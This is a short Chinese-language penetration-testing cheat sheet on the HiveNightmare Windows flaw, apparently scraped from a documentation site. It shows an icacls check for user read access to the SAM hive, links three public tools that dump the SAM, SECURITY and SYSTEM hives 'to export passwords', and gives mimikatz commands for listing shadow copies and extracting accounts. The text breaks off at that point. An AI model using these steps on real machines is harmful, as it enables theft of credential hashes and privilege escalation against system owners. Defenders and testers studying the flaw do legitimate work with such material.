
> For the complete documentation index, see [llms.txt](
`.md` to page URLs; this page is available as [Markdown
# HiveNightmare

```

icacls检查漏洞

C:\Windows\System32> icacls config\SAM

config\SAM BUILTIN\Administrators:(I)(F)

       NT AUTHORITY\SYSTEM:(I)(F)

       BUILTIN\Users:(I)(RX)    <-- 这是错误的 - 普通用户不应该有读取权限!

https://github.com/GossiTheDog/HiveNightmare

执行成功会生成3个文件 SAM SECURITY SYSTEM

直接拿去导出密码

或

https://github.com/romarroca/SeriousSam

执行生成SAM和SYSTEM

或

https://github.com/FireFart/hivenightmare

直接执行生成3个文件SAM SECURITY SYSTEM

mimikatz

mimikatz> token::whoami /full

列出可用的卷影副本

mimikatz> misc::shadowcopies

从 SAM 数据库中提取账户
